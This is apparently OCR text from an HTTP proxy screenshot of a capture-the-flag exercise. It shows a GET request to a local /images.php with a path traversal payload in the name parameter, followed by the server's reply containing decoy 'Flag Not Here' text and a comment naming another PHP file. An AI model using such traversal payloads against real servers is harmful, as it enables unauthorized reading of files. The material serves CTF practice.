 Pretty Raw Hex \n
1 GET /images.php ?name=../../../../../../flag HTTP/1.1
2 Host: localhost:62204
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 Sec-Fetch-Dest : document
10 Sec-Fetch-Mode : navigate
11 Sec-Fetch-Site : none
12 Sec-Fetch-User : ?1
13
14
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Aug 2023 15:44:52 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By : PHP/7.2.19
5 Content-Length : 118
6 Connection : close
7 Content-Type : image/png
8
9 hello~
10 Flag Not Here~
11 Find Somewhere Else~
12
13
14 <!--Fl3g_n0t_Here_dont_peek!!!!!.ph p-->
15
16 Not Here~~~~~~~~~~~~~ awa